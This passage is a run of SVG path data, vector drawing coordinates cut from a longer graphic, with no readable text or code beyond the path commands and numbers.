01-.04.01,0,.02,0,.03,0Zm-.01-.88s0,0,0-.01h0s0-.03,0-.03c0-.01,0-.02,0-.02,0,.01,0,.02.01.02,0,.01,0,.02-.02.04Zm-.26-.44s0,.03-.01,0c0,0,0,0,.01,0Zm-.04.03s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm0-.08v.03s0,0-.01,0c0-.01,0-.02.01-.02Zm.18,1.99s0,0,.01,0c.06.04.14.1.22.06,0,0,0,.07.01.07.04.02.07.02.11.02,0,0,0,.01,0,.02.02,0,.04,0,.05,0,0,0,0,0,0-.01.03,0,.05,0,.08,0v.05c.05,0,.1.03.14.06-.08,0-.16.02-.23.03,0-.03-.03,0-.03-.05-.05.01-.14-.06-.19.05v-.06s-.05.05-.08.06c0,0,0-.02.01-.04-.04,0-.05-.01-.07-.07.04-.03.07-.01.1.01,0-.04,0-.08,0-.1-.05.01-.08-.06-.13-.01,0-.02,0-.02,0-.05-.09,0-.14-.06-.2-.07.08,0,.15,0,.21.04Zm-.22.31h0s0,0,0,0h0Zm-.27.13s0-.01,0-.02c0,0,0,0,0,0,0,0,0,.02,0,.03,0,0,0,0,0,0Zm.02-.05s0,0,0-.01c0,0,0,0,0,0h0Zm.2.57s0,0,0,0h0s0,0,0,0Zm.03-.66h0s0,0,0,0h0Zm-.05-2.52s.02,0,.04,0c-.01.03-.03.02-.04,0,0,0,0,0,0-.01Zm0,3.19s-.04.02-.05.06c0-.08-.04-.04-.06-.1.02.09,0,.03-.03.04,0-.02,0-.03,0-.03.02-.03.07-.06.08.01,0,0,.01-.01.02-.01,0,0,0,.01,0,.03.02-.01.03,0,.05.01Zm-.05-3.13s0,0,0,.01c0,0,0,0,0,0h0Zm0,2.41s-.02,0-.03,0c0-.02,0-.03,0-.04,0,0,0,0,.01,0,0,.01.01.03.02.04Zm-.07-.04s0,0,0,0c0,.03,0,.06-.02.04,0-.03.01-.02.01-.05Zm-.19-.05c.07,0,.12.03.17.05-.01.02-.02.05-.03.06,0,0-.01-.01-.02-.02,0,0,0,0,0,0,0-.05.03.04.03-.04-.04,0-.11-.02-.16-.01,0-.02,0-.03.01-.03Zm.04.75s-.06.02-.07.07c-.02-.02,0-.07-.01-.09.04-.02.05,0,.08.01Zm-.09-.01s-.01.05-.03.05v-.02s.01-.03.02-.06c0,0,0,.02.01.03Zm-.02-.04s-.01,0-.02.02c0,0,0-.01-.01-.02,0-.02.02-.02.03,0Zm-.04-3.32s0,0,0,0c0,.03,0,.04-.01.06-.02-.02,0-.04,0-.06Zm-.02-.03s0,0,0,.01c0,0,0,0,0,0,0,0,0,0,0-.01Zm4.75-2.08c0,.05-.04.04-.05.02,0-.04.04,0,.05-.02Zm-.28.77s-.03,0-.02.08c-.02-.05-.07.03-.14.01.04-.09.11-.12.16-.09Zm-.06-.42s-.09.14-.08,0c.04-.01.04,0,.08,0Zm-.09,0s0,.05-.01.08c0,0,0,0,0-.02,0-.03,0,0-.02,0,0-.04,0-.03-.02-.04,0-.04.04,0,.06-.02Zm-.03.19s-.1.08-.11,0c.06-.01.07-.03.11,0Zm-.22.04s-.03.01-.04.02c0-.09.03-.04.04-.02Zm-.55-.16s-.04.01-.06.02c.01-.07.05-.02.06-.02Zm-.21.2s.04.01.04.05c0,0,0,0,0-.02-.02-.01-.02.03-.03.02,0-.01.01-.05,0-.06Zm-.3-.35s.03,0,.06.01c-.03,0-.02.08-.07.08,0-.04.01-.04,0-.09Zm-.06,0s0,.04.02.04c0,0,0,0,0-.02.02.02-.02.04,0,.09,0,0-.02-.03-.03-.04,0-.03,0-.04,0-.08Zm-.1,0s.02-.01.03.02c0,.03,0,.04,0,.07,0,0-.02,0-.03,0,.01-.04,0-.05,0-.09Zm-.07.34s0,.03,0,.06c.02-.05.08-.04.1.01,0,0,0-.04.01-.04.02-.01.03.02.04.03-.03.06-.11.01-.16.01v-.07Zm-.01.02v.07s-.03-.05-.05-.07c.02-.04.04,0,.05,0Zm-.53-.2s-.03-.01-.03-.05c.03-.03.01.05.03.05Zm-.1-.42c0,.06.03.06.03.13-.02-.07-.03.02-.03-.11,0,.01,0,.03-.01.06-.01,0,0-.09.02-.08Zm-.22.62s.03-.03.05-.02c0,.05,0,.09.01.09,0,0,0-.03,0-.06,0-.06,0,.05,0,.07.01,0,0-.05.03-.04,0,.01,0,.02,0,.04,0,.04.02-.03.03.02,0-.06.02-.07.05-.1.03.07.09.08.14.06-.07.15-.21.01-.29.06,0-.08,0-.04-.02-.04,0-.04.01-.04,0-.09Zm-.23-.95s.03-.01.03.05c-.01,0-.03,0-.03-.05Zm-.24.93s-.02-.01-.03-.02c-.07-.03,0,0,.05-.02,0,.05-.03-.01-.03.04Zm.17-.05s-.04.01-.07.02c0-.05.05-.04.07-.02Zm-.1,0c0-.06,0-.08-.02-.09,0-.01.03-.02.05,0-.02.04-.02.06,0,.11-.02,0-.03,0-.05,0-.02-.02.02-.02.03-.02Zm-.17-.87s.03.07.04.13c-.01-.04-.02.02-.05,0,0-.04.01-.07,0-.13Zm-.01.69s0,.03,0,.06c.05-.03.04,0,.08-.06-.04.09.06.1.05.05.03.08-.12.07-.14.03-.03.03-.04.05-.06.02,0-.02,0-.01,0,0,0-.02,0-.06.01-.09.01,0,.03.05.04,0Zm-.02-.65s-.02-.03-.03,0c-.03-.04.05-.11.03,0Zm.04.84s-.06.03-.09.03c.02-.03.08-.03.09-.03Zm-.03.19c0,.05-.03.04-.03.08,0-.06-.03,0-.04-.03.02-.07.05.02.07-.04Zm-.18-1.28s-.04.04-.05,0c0-.06.04-.01.05,0Zm-.08.14c-.03.07-.06-.02-.1.03.01-.09.07,0,.1-.03Zm-.12.05s-.05.02-.04-.05c.02,0,.04,0,.04.05Zm-.03-.43c0,.06-.02.03-.03.04,0-.03.03-.07.03-.04Zm-.1.4s.03-.02.06-.04c-.01.15-.12.02-.13.09-.02-.05-.03-.03-.05-.05.04-.05.11-.08.12,0Zm-.67-.19s-.02.08,0,.09c-.01.06-.03-.11,0-.09Zm.12-.14s-.1.01-.17.03c.04-.06.11-.03.17-.03Zm-.62-.03s0,.02,0,.04c0,.04.03,0,.03.04-.01.02-.04,0-.07.02,0-.07.04.02.03-.1Zm-.13-.05s.02.08.03.11c0,.02-.01.01-.01.04,0-.04-.02-.03-.03,0-.02-.05,0-.12.01-.15Zm-.1.53s.02-.01.02-.06c.01,0,0,.06.03.04,0,.06-.02.03-.05.02Zm.06-.57s0,.06,0,.11c-.02-.02-.03.01-.07,0,.02-.07.06.02.07-.12Zm-.09.51s.03,0,.03.05c-.01-.03-.01.01-.03,0,0-.02,0-.03,0-.06Zm3.92-.81s-.02.07-.05.06c.01-.08.02-.03.05-.06Zm.68-.65c0,.06.02.02.01.09-.03-.04-.02-.08-.07-.05,0-.07.04-.02.05-.04Zm-2.68-1.7s-.03,0-.01.06c-.04,0-.04-.05-.07,0,0-.02,0-.04-.02-.04.03-.04.07,0,.11-.03Zm-.49-.34s0,.05.01.06c-.02.06-.03-.05-.07-.03-.01-.05.04,0,.05-.02Zm.54-.45c.07-.06.09.05,0,0h0Zm0-.06c0,.06-.04.08-.04,0-.02.04-.02.02-.06.02.02-.1.07.02.1-.03Zm-.2-.04s.03,0,.03-.04c0,0,0,.02,0,.06-.02.01-.03-.02-.05-.03,0-.04.03-.03.02.02Zm-.07-.35c-.01.08-.07-.01-.1.03.01-.04.07-.05.1-.03Zm-.52.13s.04-.02.05,0c-.02.04-.04,0-.05,0Zm.33-.19s-.14.09-.17-.08c.05.07.12-.03.17.08Zm-.16.44s-.04-.06-.05,0c0,0-.01-.08-.02-.02-.02-.04.06-.08.07.01Zm-.1-.57c0,.09-.05,0-.05.08-.02-.04-.05-.03-.09-.03.03-.12.1-.01.15-.05Zm.25-.92s.01.05.03.03c0,.05,0,.05,0,.09-.06-.03-.11-.12-.15-.04-.01-.03-.01-.07-.04-.05.04-.07.14.03.16-.03Zm-.25-.09s0,.03,0,.07c-.02,0-.01-.03-.03-.02,0-.04.03-.02.03-.06Zm1.15.02s.02,0,.03,0c0,.05,0,.1,0,.13,0,.03-.02.02-.03.02,0-.02,0-.01.01-.02,0-.05,0-.06-.03-.05,0-.02,0-.04,0-.08Zm-.01,0c-.02.11-.05.08-.09.04,0-.05.05-.02.09-.04Zm-1.22-.45c0,.08-.04.02-.05.02.01-.04.02,0,.05-.02Zm-.21.37s.03,0,.06-.04c0,.06.01.03.03.03,0,.04-.06.03-.07.1,0-.08-.04-.04-.06-.11.02.09,0,.03-.03.04,0-.02,0-.03,0-.04.02-.03.07-.07.08.01Zm.35-.92s.03.03.03.07c-.01-.04-.04-.02-.03.06-.03,0,0-.1,0-.13Zm1.16.1s.02.02.03.02c0,.08-.02.1-.04.08,0-.02.02-.04.01-.1Zm-.03-.18s-.02.01-.04-.02c0-.06.04-.04.04.02Zm-.06.27c.01.06.02.02.04,0,0-.03,0-.05-.01-.06,0-.02,0-.01,0,0,.01,0,.01-.02.03-.02,0,.03-.01.07-.02.11,0,.04.01,0,.01-.02,0,.05.04.01.04.08-.02-.02-.07-.02-.09,0-.01-.04,0-.04,0-.09Zm-.13.03c.01-.08.06.04.07-.08.01.06.03.11.05.11,0,.04-.04,0-.03.08,0,0-.02,0-.03,0,.03-.04,0-.09-.01-.02-.01,0-.02-.05-.04-.03,0-.02.01-.05,0-.06Zm-.21-.13s0-.03.01-.06c.04.09-.05.13-.05-.01.03-.02.03.04.03.07Zm-.35-.27s0,.04,0,.07c.04,0,.06.03.08-.02,0,.09.04.04.06.05-.05.12-.09.01-.16.03-.05-.1-.12-.08-.19-.1-.06-.14-.14,0-.17-.15-.05-.02-.14.06-.17-.08.21-.01.3.12.55.2Zm-.85-.1c.01-.09.03.02.06,0,0,.04-.05.03-.06,0Zm.07.01s.01-.04.02-.06c0-.04,0,.09.02.09,0,.05-.02-.04-.04-.03Zm.21-.15s0,.04,0,.07c-.12-.09-.22-.12-.33-.18.13-.08.23.05.34.1Zm-.3.14s-.06.04-.06-.03c-.01.05-.03.03-.06,0,.02-.02.12-.07.12.03Zm-6.31-1.47s.09-.01.13-.03c-.03.05-.09.01-.13.03Zm1.04.07s.05-.04.07-.02c-.02.05-.06.04-.07.02Zm-2.97.55c.02-.07.08-.03.11-.05-.02.08-.09.01-.11.05Zm.17-.03s.05,0,.07,0c-.02.03-.05.03-.07,0Zm.81-.06s.03-.02.06-.02c-.01.07-.03.02-.06.02Zm.93.06c0-.09.02.03.03-.02.02.02,0,.08-.02.08,0-.02.01-.01.01-.04,0-.02-.01-.01-.02-.02Zm.08.09s-.06,0-.03.06c0,.05-.02-.04-.03.02,0,0,0-.04-.01-.05.03,0,.05-.1.05-.16,0-.06.02.02.03.02,0,.05-.03.08,0,.11Zm.19.05s-.02-.03-.02-.05c.01,0,.01-.02.03-.02,0-.07-.02-.08-.03-.11.02,0,.02-.02.04-.04,0,.01,0,.02-.01.02,0,.05.02.08.03.11-.01.04-.04.05-.03.1Zm.18-.21s.04.13.07.12c-.04.08-.05-.09-.07-.12Zm.39.12v.04s-.01-.05-.03-.03c-.02-.03.04-.02.06-.02,0,.03-.02.02-.03.02Zm.17.02c-.05-.06-.08.04-.13-.03,0-.02.02-.02.01-.06,0,.01,0,.04.02.04,0-.04,0-.04.01-.09.03.05,0,0,.05,0,0,.06.02.03.01.09.01,0,0-.06.03-.04,0,.02,0,.03,0,.04,0,.02-.02.02-.01.06Zm.08-.03s.06-.04.09-.04c-.02.06-.06,0-.09.04Zm2.42-.21s0,.03,0,.04c0,.03-.01,0-.01-.02-.01,0-.02.02-.02.04-.02-.03,0-.08.03-.06Zm-.18-.04c.04-.06.07.03.1.03,0,.06-.06,0-.1.03,0-.02.01-.05,0-.06Zm-.04-.05c0,.07-.03.03-.02.11-.02-.03-.03-.04-.05,0,0-.14.05-.05.07-.12Zm-.08,0c0,.07-.02.04-.01.11-.02-.06-.04-.05-.05,0,.01-.03,0-.09,0-.11.01,0,.04.01.07,0Zm-.61-.4s-.05.01-.07.02c.02-.06.04-.02.07-.02Zm-.62.07s-.01-.05-.01-.09c-.02,0,0,.1-.03.1v-.09c-.05.04-.17,0-.27.02,0-.12.07-.06.09-.12.04.02.08.03.13.05-.01,0-.02,0-.03,0,0,.06.05.06.05,0,.1.03.21.04.33,0v.06s0-.03,0-.06c.12.03.18.05.29.07,0,.06-.08-.05-.08.1-.02,0-.01-.06-.02-.09-.12.08-.34-.02-.44.05Zm.49.24c-.02.07-.05,0-.09.03.02-.05.07-.03.09-.03Zm-.21.04c.05-.03.08-.06.11-.03-.04.04-.09.04-.11.03Zm.16.47c-.07.01,0-.05.02,0,0,.04-.02.05-.02,0Zm.21.08s-.02,0-.03,0c0-.03-.02-.05-.03-.09.03-.05.03.03.07.03,0,.02,0,.03,0,.06Zm1.01-.06s-.01-.05-.02-.07c-.12,0-.17-.06-.29-.01,0-.03-.03-.02-.03-.07-.03.06-.04,0-.08.04,0-.06-.02-.03-.03-.05-.17,0-.35-.06-.51-.09-.08.03-.16,0-.25,0-.01-.01-.01-.06-.03-.05,0,.08-.04.06-.07.06,0-.04,0-.07,0-.09,0-.03-.03-.03,0-.04.06.06.15-.06.19.04.01-.07.05-.04.05.01.02,0,0-.07.03-.06,0,.12.03,0,.02,0,.03,0,.05.09.07.09.06,0,.16-.06.25.04,0-.06,0-.05.03-.06,0,.02-.01.01-.01.04.03-.01.09.04.15.06.08.03.17,0,.24.02.02,0,.04.06.06.07.02,0,.04-.04.05-.04.05,0,.11.03.16.04.02,0,.07,0,.07.05,0,0,0-.03,0-.06.03.02.06.03.07.09-.05.03-.13-.09-.15.05Zm.17-.05c.07-.07.16.03.25.04-.07.08-.17-.04-.25-.04Zm.21.3c-.07,0,.04-.05.05,0,0,.06-.03.01-.05,0Zm-10.08,1.82s0,.03,0,.06c0-.02-.01-.05-.03-.05.01-.01.05-.05.05.01,0,0-.01-.02-.02-.02Zm.69.23s.04.01.03-.06c0,0,.01.03.02.04,0,.04-.03,0-.05.02Zm.14-.66s0,0,0-.02c0-.03-.03.02-.03-.05.02.03.04,0,.06,0,0,.03-.02.04-.02.08Zm.03-.02c0-.07.04-.09.03,0-.01,0-.02,0-.03,0Zm.11.66c.02-.08.07.03.07-.08.02,0,0,.09.02.05,0,.03-.07.02-.09.03Zm.39-.7s0-.04,0-.06c.02.02.02,0,.03.02,0,.03-.02.04-.03.04Zm.18.27s.04-.03.04.03c-.01,0-.04.05-.04-.03Zm1.93.19c-.03.13-.12-.01-.14.12-.05-.1-.14,0-.18-.04-.06.04-.12-.02-.15.07-.03-.04-.07-.06-.09-.01-.09-.1-.23.13-.3-.01-.02,0-.02.07-.04.06,0-.1-.05.07-.05-.05-.02.04-.03.07-.04,0,0,0,0,.03,0,.06-.04-.11-.12.01-.15.01,0-.1-.03-.02-.05,0,.02-.08,0-.02-.02-.05,0,.02,0,.03,0,.04,0,.07-.04-.12-.05,0-.04-.02-.15-.08-.17.03,0,0,0-.06-.01-.06,0-.04.03-.04.03-.1,0,.05.05-.03.05.05,0,0,0-.03,0-.06.06.06.15-.02.2.04,0,0,.02-.07,0-.08,0-.06.02.02.01.06.04-.02.05,0,.09,0,0-.04,0-.07-.01-.07,0-.04.03,0,.02.06.02-.02.02-.01.03.02.02,0-.01-.08,0-.08.02.1.04-.05.04.05.05-.03.06.01.07-.04.02.02,0,.03,0,.06,0,.05.03.01.02-.04.03,0,.09.07.09-.06.03.01,0,.04.02.09.02-.08.08.05.07-.1.02.05.05-.05.05.07.02,0,.02-.03.02-.08.01.03.04,0,.03.07.03-.02.04,0,.08,0,0-.03,0-.05-.01-.06.01-.06.04.14.05.01,0,.07.06-.01.05.09.02,0,.02-.05.03-.08.02.02.08.05.08-.04.02.1.02-.04.05.05,0,0,.01-.03.01-.06.05,0,.11.09.14-.01,0,.07.06,0,.06.09,0-.02.01-.06.02,0,0,0,0-.05,0-.08,0,.09.03-.02.02-.02.01,0,0,.05,0,.06.02.03.07-.02.09,0,0,.04,0,.07,0,.11-.04-.09-.09.07-.09-.09Zm.11.05s-.01-.04-.01-.07c0,0,.02,0,.03,0,0,.03-.02.02-.01.08Zm.27.03c-.05-.11-.13,0-.19-.04,0-.07.01-.07.02-.1.02,0,0,.03,0,.08.01,0,.01-.03.01-.06.02.06.04-.04.05.05,0,0,0-.03,0-.06.01,0,.03,0,.04,0,0,.03,0,.05,0,.06.03-.07.03-.04.09-.06,0,.02,0,.02,0,.04s0,.01.01.02c0,.03-.04-.02-.04.08Zm.07-.04s-.01-.07-.02-.11c.02.03.01.04.03.02,0,.02,0,.03,0,.06.03-.02.04-.02.08,0-.02.05-.08,0-.09.05Zm.13-.03s.05-.01.08-.03c-.01.04-.05.01-.08.03Zm.15-.01c-.03-.05.03-.07.03,0-.02.03-.03-.05-.03,0Zm.23.04c-.01-.11-.08-.03-.13-.05,0,0,.09-.1.08-.04.02-.01.07-.19.09-.04.03-.02.03-.1.06-.06,0,.04.02.1,0,.13-.04.02-.1-.03-.11.06Zm.17-.11s.05.01.07,0c0,.06-.07.07-.07,0Zm1.72-.1c.02-.05.05-.04.07-.02-.02.05-.05-.02-.07.02Zm.47.54s.03-.06.05-.06c0,.11-.03.07-.05.06Zm.38-1.08s-.01,0-.02,0c0-.06.01-.06,0-.11.02,0,.03.02.05.03-.01.06-.04-.02-.03.08Zm.06,1.42c0-.07.02-.04.01-.09,0,.01.02.02.03.02,0,.07-.02.1-.05.08Zm.24-.06s.04.05.07.01c0,.07-.06.03-.07-.01Zm.27.03s.03-.04.05-.04c0,.04-.04.06-.05.04Zm.11-1.56s.02-.11-.02-.07c0-.02,0-.03,0-.06.02,0,.01.06.04.03,0-.04-.02-.06,0-.06,0,.09-.02.11-.03.15Zm.05-.15s.03-.02.05.01c.01.02-.05-.02-.03.06-.02.02-.01-.04-.01-.07Zm.03.15s.02-.03.03-.08c0,.12.07-.03.07.09-.03-.03-.07-.01-.1-.01Zm.11,1.21s-.03,0-.03-.02c0-.06.01-.06.03-.06v.08Zm.05-1.22s.04-.01.06-.02c0,.08-.05.03-.06.02Zm.06.54s.02-.02.05,0c0,.06-.05.06-.05,0Zm.1-.51c-.07,0-.04-.11,0,0h0Zm.1,1.56c-.03.05-.02,0-.06.02,0-.05.02-.05.02-.1,0,.09.03.02.05.07.01.01,0,.03,0,0Zm-.01-1.55v-.06s.02.03.04.02c0,.03-.02.04-.04.04Zm.07-.06s0,.06-.01.06c0,0,0,0-.01,0,0-.06.02-.04.02-.08.03.03.03.02.05,0,0,.05.03.04.03.09-.03,0-.02-.02-.04,0,0-.01,0-.03,0-.06,0,.05-.04.06-.03-.02Zm.09.35c0,.05-.05.05-.06-.01.02.05.04-.04.06.01Zm.22,1.7s-.03-.05-.06-.05c0,0,0,.06,0,.06,0,.03,0,0-.02,0,0-.07.02-.04.01-.09.03.03.07,0,.09.03,0,.04-.03,0-.02.06Zm-.2-.4s-.02-.05-.05-.03c.05-.05.13-.05.2-.05.04,0,.08,0,.11.05-.09.08-.2-.05-.25.04Zm-.01-1.29c.02-.06.07-.04.09.03-.03-.02-.05-.02-.09-.03Zm.41.02s0-.08.02-.06c0,.02,0,.02,0,.04.07.03.09,0,.17,0,0,.03-.02.02-.01.08,0-.04-.04-.06-.03.02-.05,0-.12-.13-.15,0-.05-.1-.14-.05-.2-.04,0-.13.1-.14.11-.06.01-.06.07.03.07-.04.01,0,.02.03.01.07,0,0,.01,0,.02,0Zm-.01-.35s.01-.02.02-.02c0,0,0-.02,0-.04,0,.01.02.11.02.02,0,.11.03-.04.03.07-.01-.02-.06.04-.07-.03Zm.13.06s0-.04,0-.08c.01.01.03.05.01.09,0,0-.01-.02-.02-.02Zm-.43.24s.06,0,.1,0c-.02.09-.08.1-.1,0Zm.18,1.29c0-.13.07,0,.07-.08.04.09.09-.05.11.1-.05-.04-.1.02-.18-.02Zm.21.41s.02-.04,0-.09c0,.01.02.02.03.02,0,.04-.02.05-.03.08Zm.09.03s-.03-.08-.04-.03c0,0,0-.05,0-.07.02,0,.05-.02.05.03.01-.04.03-.06.05-.04-.02.1-.03.03-.05.12Zm.08-.08s.03,0,.05.01c0,.08-.05.08-.05-.01Zm-.08-.31s.03-.04,0-.06c.02-.06.03.05.05-.02,0,.02,0,.03,0,.06.04-.11.08,0,.14-.01,0-.03,0-.04-.01-.04.02-.04.03.05.06.05-.09.07-.16-.03-.23.02Zm.1-1.3s.02,0,.06,0c0,.03-.02.02-.01.08-.03-.01-.04-.03-.04.06-.02.02-.01-.11,0-.13Zm.15,0c.01-.08,0,.07.03.04,0,.03,0,.04,0,.08-.03,0,0-.1-.02-.11Zm.1,1.26c-.02.09-.05,0-.08,0,.03-.03.05-.01.08,0Zm.06.5s0-.04,0-.07c-.02.03-.04-.01-.07,0,.03-.06.1-.07.13.03-.03-.02-.02.06-.05.04Zm-.04-.76c0-.07.02-.01.04-.02,0,.03-.03.05-.04.02Zm.14.76s0-.03,0-.06c0,.03-.03.1-.05.04,0-.07.03,0,0-.06.02-.06.05.02.07-.02-.02.05,0,.07.03.05,0,.06-.04.03-.06.04Zm.02-.39s.01-.03.01-.06c.01,0,.02.03.01.07-.01,0-.01-.02-.03-.02Zm.11.38c.02-.08.03.03.05-.02,0,.09-.03,0-.05.02Zm.35.09s-.03-.04-.05,0c.02-.06-.01-.05-.02-.09-.02.02,0,.05,0,.09-.02.02-.01-.07-.03-.07-.01,0,0,.04,0,.05-.06-.03-.12-.09-.19-.06,0-.04,0-.04.02-.04,0,0,0-.03,0-.06.11.09.21-.01.3.05,0,.04-.03,0-.04.02,0,.06.01.06,0,.09Zm-.03-1.98s.12-.07.13.05c.02-.03.03-.05.05-.06.01,0,0,.07,0,.09-.03-.05-.08.05-.11-.07-.03.1,0,0-.03-.02,0,.03-.02.04-.03.08-.02,0,.03-.06,0-.07Zm.23,3.14s.09-.06.09.01c-.04,0-.05,0-.09-.01Zm.11,0s.04-.03.03.04c-.02.02-.02-.03-.03-.04Zm.19.51c-.04-.07.01-.07.03,0-.01-.03,0,0-.03,0Zm.03-.04s.02.04.04.05c0,.02-.04,0-.04-.05Zm.06.05s0-.05,0-.09c0,0,.01.02.02.02,0,.05,0,.08-.02.08Zm.9.68s-.02.03-.02.06c0,0,0-.03,0-.06-.02,0-.02.03-.03.06-.01,0-.02-.03-.01-.07-.07,0-.27.02-.33-.05,0,0-.01.03-.01.06-.03-.04-.12-.03-.15-.12,0,.03-.02.07-.02-.02,0,0,0,.05,0,.08-.02-.01-.05-.03-.07,0,.02-.06-.01-.08-.04-.07.18-.09.32,0,.51.02,0,.02,0,.03,0,.06.06-.15.15.09.17-.07,0,0,0,.03,0,.06.13-.02.22.05.33.09v.09c-.08-.12-.25,0-.32-.11Zm-.24-1.53c0-.06.03.05.04-.02.02.02,0,.09,0,.09-.02-.01-.02-.07-.03-.07Zm.17.06s.04-.01.06-.02c.02.04-.05,0-.05.06,0,0,0-.04-.01-.04Zm.24,2.26c-.02-.1-.1-.01-.11-.12.07-.05.12-.04.18.06-.01.1-.06-.02-.07.06Zm.46.06s0-.06-.01-.11c-.01.02-.02.04-.02.1-.04-.04-.08-.01-.1,0-.02.01-.02-.05-.03-.07-.02,0-.07.03-.09,0-.02,0,.01.08,0,.08-.02-.01-.01-.12-.05-.09,0,0,0,.03,0,.06-.02-.03-.03-.08-.05-.01-.03-.05.04-.12,0-.13,0-.06.03,0,.05-.04,0,.04-.02.01-.02.06,0,.04.02,0,.03.02,0-.03,0-.05,0-.06,0-.02.02,0,.04-.02,0,.02,0,.04,0,.08.01,0,.01-.05.02-.08.02,0,0,.03,0,.07.04-.02.05.01.08-.04,0-.04-.02.01-.03-.02.04-.05.07.02.11-.03.02.02-.02.02-.02.06.03.07.08-.03.09.07.01-.06.04-.07.08-.06,0,.03,0,.05-.01.08.01.03.04.05.05,0,0-.05-.03.02-.03-.04,0-.06.01-.03.03-.04v.06s.01-.03.01-.06c.02.02.02.02.04,0,0,.04-.03.02-.02.08.01.06.03,0,.04.07-.06.05-.1-.03-.15.03Zm-.14-1.13s.03.02.05.03c-.06.08-.11-.03-.05-.03Zm.18.49c0,.06-.03-.02-.02-.07.02-.02.02-.02.04,0,0,.04-.02.01-.03.02,0,.03,0,.05.01.06Zm0-.39s-.01,0-.02,0v-.06s.01,0,.03-.02c0,.04-.02.02-.01.08Zm.11.85s.02.04.02.09c-.01-.02-.02-.03-.02-.09Zm-.02-.45s.04-.07,0-.08c0-.04.04-.01.06-.02,0,.07.03.07.06.05-.02.08-.09.02-.13.05Zm.13-.33s.01-.1-.03-.07c0-.02.06-.02.07-.07,0,.01,0,.03,0,.04.06-.02.08.08.13.06-.05.11-.14,0-.18.03Zm0-.78s.02.04.03,0c.02.02-.02.02-.01.08-.02,0-.02-.04-.02-.07Zm.28,1.16s-.02,0-.02.06c-.05.05-.09-.1-.11,0-.03-.03-.05-.05-.05-.13-.01.02,0,.1-.01.13-.03-.04,0-.16-.05-.13.03-.06.1-.01.18-.03,0,.08-.01.01-.03.02,0,.07.01.08.02.11,0-.11.04.03.05-.08.02.05.08-.02.08.09-.03-.04-.05-.01-.07-.05Zm-.1-.4s.02.06.03.07c-.01.06-.03-.02-.03-.07Zm.04,0s.01.04.01.07c.02.02,0-.06.03-.04,0,.08.02,0,.03.04-.01.07-.03.02-.06.02,0-.05,0-.05,0-.09Zm.13.42s0,.02.01.02c.01,0,0-.06.03-.04,0,.04-.04.1-.04.02Zm.05.03c0-.07.06-.11.07,0-.01.04-.04-.02-.07,0Zm.13-.48s.05-.03.05,0c0,.05-.03,0-.05,0Zm.1.03s-.01,0-.04-.02c0-.04.03-.04.05-.04,0,.01,0,.03,0,.06Zm.09.55s.08,0,.11-.03c0,.11-.09.08-.11.03Zm.01-.84s.02.06.01.09c-.02.02-.01-.06-.01-.09Zm.05.43c.01-.06.03,0,.05,0-.01.06-.03-.01-.05,0Zm.09.44c0-.08.02-.05.03-.02,0,.04-.02,0-.03.02Zm.31.14s.02-.02.01-.08c-.01.02-.04,0-.03.08,0-.02-.02,0-.02-.05,0,0,0,.05,0,.07-.02-.01,0-.03,0-.07-.03,0-.02.06-.03.1-.02,0,0-.06,0-.07-.02-.04-.07,0-.09-.05.03-.06.09.03.11-.05-.06-.04-.12,0-.17-.04.03-.03.14-.04.19,0,.02.11.06.06.09.07-.03.06,0,.07.03.07-.02.05-.04-.02-.07.02Zm.22.26c.01-.06.03,0,.03.03,0,0,0-.03,0-.06.02,0,.06-.01.05.07-.03-.04-.07.04-.09-.05Zm1.06-.29s-.03.09,0,.11c-.02.07-.03-.15,0-.11Zm.03.13c-.01.06-.03-.02-.03-.07.03.02.04-.06.05-.02,0,.03-.02.04-.04.04,0,.04,0,.06.02.06Zm.21.19s-.01.02-.01.04c-.02-.05-.05-.05-.09-.05.02-.01.03-.1,0-.06,0-.02,0-.04,0-.07,0,.04.03.05.02.09,0,.04.03,0,.05.02,0-.06-.01-.03-.03-.04,0-.03,0-.07,0-.07,0-.03.03,0,.01.06.02-.01.05.02.06-.02.02.05-.04.02-.01.11Zm.09.05s0-.09-.01-.07c0-.05.03.05.03-.04,0,0,0,0,0,.02,0,0,0,0,.01,0,0,.06-.03.03-.03.1Zm-1.27-1.32c-.02.06-.05-.03-.07.02,0-.1.04,0,.07-.02Zm-.13-.08s-.05.01-.07.02c0-.04.05-.01.07-.02Zm-.29-.24s0,.03,0,.06c0,0-.01,0-.02,0,0-.02,0-.04,0-.06,0,0,.02,0,.03,0Zm0,.2s-.05-.03-.05-.03c0-.08.05,0,.05.03Zm-.02.13c0,.05-.01.04-.01.08.01,0,.08.07.07-.06,0,.12.08.02.09.12,0-.08.02-.03.05-.06v.06c.21-.01.38.12.54.18.01,0,.02-.03.03-.02.03.02.04.1.07.05.02.09.11.06.17.08v.06c.02-.07,0-.02.03,0,.06.06.21.02.25.02,0,.02,0,.03,0,.04,0,.05-.01-.02-.03,0,.04.17.24.04.3.14.01-.03.04,0,.05-.02.06.16.2.06.27.07,0,.02,0,.03,0,.06.02-.08.05-.03.07-.06.02,0,0,.03,0,.07.02,0,.04,0,.03-.06.04-.01.12.1.18.04,0,0,0,.03,0,.06.04-.05.1-.03.15-.07.01.03.01.08.01.15-.06-.03-.22.06-.31.02-.01,0-.04-.07-.04,0,0,0-.01-.02-.01-.06-.02,0-.03.05-.05.06v-.06s0,.06-.01.08c-.04-.06-.1-.14-.12-.03-.02-.1-.06,0-.09-.05,0,.05,0,.07.02.05-.02.07-.04-.03-.04-.07-.01,0,0,.1,0,.09-.03.02-.04-.02-.08,0,0-.02,0-.03,0-.06-.03.14-.09-.06-.1.06-.04-.12-.11-.07-.17-.12-.02,0,0,.09-.03.08,0-.03,0-.04,0-.07-.03,0,0,.1-.01.15-.03-.04-.12.05-.14-.06-.01,0,0,.06-.01.08-.01,0-.01-.03-.01-.07,0-.03-.04.02-.03.02-.02,0-.04-.05-.06-.05-.03,0-.03.02-.07,0-.05-.02-.1,0-.12-.08-.15-.01-.23-.14-.39-.08-.05-.21-.22-.07-.29-.18,0,0,0,.02,0,.04-.02-.06-.06-.03-.07-.11-.02,0,0,.08-.02.06,0-.02,0-.04,0-.06,0,0-.02,0-.02-.02-.08.02-.1-.02-.01-.02.03-.04.06.03.09,0,.02.04.03.01.04.03,0-.01,0-.04.01-.06-.03-.06-.1-.04-.16-.06.03.08-.03,0-.04-.03,0,0,0,.03,0,.06-.02-.06-.06-.05-.11-.05,0-.02.01-.02.01-.06-.04-.04-.08.02-.13-.03,0-.02.01-.01.01-.04,0-.02-.01-.01-.02-.02,0,0,0,.06,0,.06,0,.04-.02-.02-.04,0,0-.03,0-.06,0-.09.02,0,0,.07.02.07.02-.02,0-.05,0-.09.09-.04.21.07.27-